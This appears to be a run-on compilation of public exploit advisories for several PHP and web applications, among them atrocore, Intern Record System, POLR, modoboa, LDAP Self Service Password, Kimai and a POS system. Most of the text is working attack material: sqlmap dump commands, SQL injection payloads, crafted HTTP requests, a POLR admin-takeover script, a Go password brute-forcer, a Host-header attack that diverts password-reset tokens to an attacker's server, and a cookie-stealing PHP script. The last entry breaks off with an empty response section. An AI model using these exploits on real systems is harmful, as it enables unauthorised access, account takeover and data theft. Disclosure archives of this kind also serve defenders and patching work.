## Exploit Title: atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE ## Author: nu11secur1ty ## Date: 02.16.2023 ## Vendor: https://atropim.com/ ## Software: https://github.com/atrocore/atrocore/releases/tag/1.5.25 ## Reference: https://portswigger.net/web-security/file-upload ## Description: The `Create Import Feed` option with `glyphicon-glyphicon-paperclip` function appears to be vulnerable to User interaction - Unauthenticated File upload - RCE attacks. The attacker can easily upload a malicious then can execute the file and can get VERY sensitive information about the configuration of this system, after this he can perform a very nasty attack. STATUS: HIGH Vulnerability CRITICAL [+]Payload: ```PHP <?php phpinfo(); ?> ``` ## Reproduce: [href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/atrocore/atrocore-1.5.25) ## Reference: [href](https://portswigger.net/web-security/file-upload) ## Proof and Exploit: [href](https://streamable.com/g8998d) ## Time spend: 00:45:00 -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/ https://cve.mitre.org/index.html https://cxsecurity.com/ and https://www.exploit-db.com/ 0day Exploit DataBase https://0day.today/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/>
-
Intern Record System v1.0 - SQL Injection (Unauthenticated)
# Exploit Title: Intern Record System v1.0 - SQL Injection (Unauthenticated) # Date: 2022-06-09 # Exploit Author: Hamdi Sevben # Vendor Homepage: https://code-projects.org/intern-record-system-in-php-with-source-code/ # Software Link: https://download-media.code-projects.org/2020/03/Intern_Record_System_In_PHP_With_Source_Code.zip # Version: 1.0 # Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53 # CVE: CVE-2022-40347 # References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40347 https://github.com/h4md153v63n/CVE-2022-40347_Intern-Record-System-phone-V1.0-SQL-Injection-Vulnerability-Unauthenticated ------------------------------------------------------------------------------------ 1. Description: ---------------------- Intern Record System 1.0 allows SQL Injection via parameters 'phone', 'email', 'deptType' and 'name' in /intern/controller.php Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latest vulnerabilities in the underlying database. 2. Proof of Concept: ---------------------- In sqlmap use 'phone', 'email', 'deptType' or 'name' parameter to dump 'department' database. Then run SQLmap to extract the data from the database: sqlmap.py -u "http://localhost/intern/controller.php" -p "deptType" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "email" --risk="3" --level="3" --method="POST" --data="phone=&email=test&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "name" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "phone" --risk="3" --level="3" --method="POST" --data="phone=test&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump 3. Example payload: ---------------------- -1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27 4. Burpsuite request on 'phone' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&email=&deptType=3&name= 5. Burpsuite request on 'email' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&deptType=3&name= 6. Burpsuite request on 'deptType' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 316 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=&deptType=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&name= 7. Burpsuite request on 'name' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=&deptType=3&name=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
-
Simple Task Managing System v1.0 - SQL Injection (Unauthenticated)
# Exploit Title: Simple Task Managing System v1.0 - SQL Injection (Unauthenticated) # Date: 2022-01-09 # Exploit Author: Hamdi Sevben # Vendor Homepage: https://www.sourcecodester.com/php/15624/simple-task-managing-system-php-mysqli-free-source-code.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/Task%20Managing%20System%20in%20PHP.zip # Version: 1.0 # Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53 # CVE: CVE-2022-40032 # References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40032 https://github.com/h4md153v63n/CVE-2022-40032_Simple-Task-Managing-System-V1.0-SQL-Injection-Vulnerability-Unauthenticated ------------------------------------------------------------------------------------ 1. Description: ---------------------- Simple Task Managing System 1.0 allows SQL Injection via parameters 'login' and 'password' in /TaskManagingSystem/login.php Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latest vulnerabilities in the underlying database. 2. Proof of Concept: ---------------------- In sqlmap use 'login' parameter or 'password' parameter to dump users table from 'tasker' database. Then run SQLmap to extract the data from the database: sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "login" --risk="3" --level="3" --method="POST" --data="login=test&password=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "password" --risk="3" --level="3" --method="POST" --data="login=&password=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump 3. Example payload: ---------------------- -1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27 4. Burpsuite request on 'login' parameter: ---------------------- POST /TaskManagingSystem/loginValidation.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 312 Origin: http://localhost Connection: close Referer: http://localhost/TaskManagingSystem/login.php Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 login=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&password=P@ssw0rd! 5. Burpsuite request on 'password' parameter: ---------------------- POST /TaskManagingSystem/loginValidation.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 307 Origin: http://localhost Connection: close Referer: http://localhost/TaskManagingSystem/login.php Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 login=user&password=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
-
POLR URL 2.3.0 - Shortener Admin Takeover
# Exploit Title: POLR URL 2.3.0 - Shortener Admin Takeover # Date: 2021-02-01 # Exploit Author: p4kl0nc4t <me-at-lcat-dot-dev> # Vendor Homepage: - # Software Link: https://github.com/cydrobolt/polr # Version: < 2.3.0 # Tested on: Linux # CVE : CVE-2021-21276 import json import requests payload = { 'acct_username': 'admin', 'acct_password': 'password', 'acct_email': 'email@youremail.com', 'setup_auth_key': True, } r = requests.get('http://localhost/setup/finish', cookies={'setup_arguments': json.dumps(payload)}) print(r.text)
-
modoboa 2.0.4 - Admin TakeOver
/* # Exploit Title: modoboa 2.0.4 - Admin TakeOver # Description: Authentication Bypass by Primary Weakness # Date: 02/10/2023 # Software Link: https://github.com/modoboa/modoboa # Version: modoboa/modoboa prior to 2.0.4 # Tested on: Arch Linux # Exploit Author: 7h3h4ckv157 # CVE: CVE-2023-0777 */ package main import ( "fmt" "io/ioutil" "net/http" "os" "strings" "time" ) func main() { fmt.Println("\n\t*** ADMIN TAKEOVER ***\n") host := getInput("Enter the target host: ") username := getInput("Enter the Admin's Name: ") passwordFile := getInput("Provide the path for Password-Wordlist: ") passwords, err := readLines(passwordFile) if err != nil { fmt.Println("Error reading password file:", err) os.Exit(1) } for _, password := range passwords { data := fmt.Sprintf("-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552--\r\n\r\n", username, password) headers := map[string]string{ "Host": host, "User-Agent": "Anonymous", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------25524418606542250161357131552", } resp, err := postRequest(fmt.Sprintf("https://%s/api/v2/token/", host), headers, data) if err != nil { fmt.Println("Error sending request:", err) os.Exit(1) } if resp.StatusCode == 200 { fmt.Printf("\n\tValid password Found: %s\n", password) break } else { fmt.Printf("Invalid password: %s\n", password) } // Delay the next request to limit the requests per second delay := time.Duration(1000000000/50) * time.Nanosecond time.Sleep(delay) } } // Read the lines from a file and return them as a slice of strings func readLines(filename string) ([]string, error) { content, err := ioutil.ReadFile(filename) if err != nil { return nil, err } return strings.Split(string(content), "\n"), nil } // Send a POST request with the given headers and data func postRequest(url string, headers map[string]string, data string) (*http.Response, error) { req, err := http.NewRequest("POST", url, strings.NewReader(data)) if err != nil { return nil, err } for key, value := range headers { req.Header.Set(key, value) } client := &http.Client{} resp, err := client.Do(req) if err != nil { return nil, err } return resp, nil } // Get user input and return the trimmed value func getInput(prompt string) string { fmt.Print(prompt) var input string fmt.Scanln(&input) return strings.TrimSpace(input) }
-
LDAP Tool Box Self Service Password v1.5.2 - Account takeover
# Exploit Title: LDAP Tool Box Self Service Password v1.5.2 - Account takeover # Date: 02/17/2023 # Exploit Author: Tahar BENNACEF (aka tar.gz) # Software Link: https://github.com/ltb-project/self-service-password # Version: 1.5.2 # Tested on: Ubuntu Self Service Password is a PHP application that allows users to change their password in an LDAP directory. It is very useful to get back an account with waiting an action from an administration especially in Active Directory environment The password reset feature is prone to an HTTP Host header vulnerability allowing an attacker to tamper the password-reset mail sent to his victim allowing him to potentially steal his victim's valid reset token. The attacker can then use it to perform account takeover *Step to reproduce* 1. Request a password reset request targeting your victim and setting in the request HTTP Host header the value of a server under your control POST /?action=sendtoken HTTP/1.1 Host: *111.111.111.111* User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 16 Origin: https://portal-lab.ngp.infra Referer: https://portal-lab.ngp.infra/?action=sendtoken Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 Te: trailers Connection: close login=test.reset As the vulnerable web application's relying on the Host header of the password-reset request to craft the password-reset mail. The victim receive a mail with a tampered link [image: image.png] 2. Start a webserver and wait for the victim to click on the link If the victim click on this tampered link, he will sent his password reset token to the server set in the password-reset request's HTTP Host header [image: image.png] 3. Use the stolen token to reset victim's account password Best regards
-
Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking
## Exploit Title: Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking ## Author: nu11secur1ty ## Date: 02.23.2023 ## Vendor: https://www.kimai.org/ ## Software: https://github.com/kimai/kimai/releases/tag/1.30.10 ## Reference: https://www.thesslstore.com/blog/the-ultimate-guide-to-session-hijacking-aka-cookie-hijacking/ ## Reference: https://portswigger.net/support/using-burp-to-hack-cookies-and-manipulate-sessions ## Description: The Kimai-1.30.10 is vulnerable to SameSite-Cookie-Vulnerability-session-hijacking. The attacker can trick the victim to update or upgrade the system, by using a very malicious exploit to steal his vulnerable cookie and get control of his session. STATUS: HIGH Vulnerability [+]Exploit: ## WARNING: The EXPLOIT IS FOR ADVANCED USERS! This is only one example: ```python #!/usr/bin/python import os import webbrowser import time webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/en/login') input("After you log in please press any key to continue...") os.system("copy Update.php C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\") time.sleep(3) webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/Update.php') time.sleep(3) os.system("copy C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt C:\\Users\\venvaropt\\Desktop\\Kimai-1.30.10\\PoC\\") # Your mail-sending code must be here ;) time.sleep(7) os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt") os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\Update.php") ``` ----------------------------------------- ```PHP <?php //echo '<pre>'; // print_r( $_COOKIE ); //die(); $fp = fopen('PoC.txt', 'w'); fwrite($fp, print_r($_COOKIE, TRUE)); fclose($fp); echo "DONE: Now you are already updated! Enjoy your system Kimai 1.30.10 stable (Ayumi)"; ?> ``` ## Reproduce: [href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/kimai/2023/Kimai-1.30.10) ## Proof and Exploit: [href](https://streamable.com/md9fmr) ## Time spend: 03:00:00 -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/https://cve.mitre.org/index.html and https://www.exploit-db.com/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/> -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/ https://cve.mitre.org/index.html https://cxsecurity.com/ and https://www.exploit-db.com/ 0day Exploit DataBase https://0day.today/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/>
-
Best pos Management System v1.0 - SQL Injection
# Exploit Title: Best pos Management System v1.0 - SQL Injection # Google Dork: NA # Date: 14/2/2023 # Exploit Author: Ahmed Ismail (@MrOz1l) # Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip # Version: 1.0 # Tested on: Windows 11 # CVE : NA ``` GET /kruxton/billing/index.php?id=9 HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Referer: http://localhost/kruxton/index.php?page=orders Cookie: PHPSESSID=61ubuj4m01jk5tibc7banpldao Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 ``` # Payload GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=9 AND 4017=4017 Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: id=9 OR (SELECT 7313 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(7313=7313,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=9 AND (SELECT 5871 FROM (SELECT(SLEEP(5)))rwMY) Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: id=-9498 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162767171,0x53586b446c4c75556d48544175547856636d696171464e624c6572736f55415246446a4b56777749,0x7178707671),NULL-- - --- [19:33:33] [INFO] the back-end DBMS is MySQL web application technology: PHP 8.0.25, Apache 2.4.54 back-end DBMS: MySQL >= 5.0 (MariaDB fork) ```
-
Auto Dealer Management System v1.0 - SQL Injection
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection # Author Name: Muhammad Navaid Zafar Ansari ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > view_transaction.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*) ### Request: ``` GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response: 